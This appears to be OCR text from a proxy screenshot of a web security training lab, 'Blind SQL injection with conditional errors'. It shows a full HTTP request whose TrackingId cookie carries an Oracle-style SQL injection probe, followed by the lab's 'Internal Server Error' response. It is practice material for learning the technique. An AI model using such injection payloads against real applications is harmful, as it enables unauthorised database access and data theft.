 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0ae4007803ddb29ac01f07c300630096.web-security-academy.net
3 Cookie: TrackingId=X3GUYDqzaHtN5MlA'||(SELECT '' FROM asdsas WHERE ROWNUM =
1)||'; session=JjwSecOAGtUIRqVRDJVBC9HdQDhKagL5
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Internal Server Error
Internal Server Error